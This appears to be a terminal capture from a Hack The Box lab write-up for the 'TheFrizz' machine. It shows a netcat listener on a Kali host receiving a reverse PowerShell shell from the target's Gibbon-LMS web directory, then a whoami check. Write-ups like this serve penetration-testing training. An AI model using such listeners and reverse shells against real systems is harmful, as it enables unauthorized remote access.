 ┌──(kali㉿kali)-[~/htb-labs/TheFrizz]
└─$ rlwrap -cAr nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.15.73] from (UNKNOWN) [10.129.232.168] 53483
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/PSWindows
PS C:\xampp\htdocs\Gibbon-LMS> whoami
whoami
frizz\w.webservice
PS C:\xampp\htdocs\Gibbon-LMS>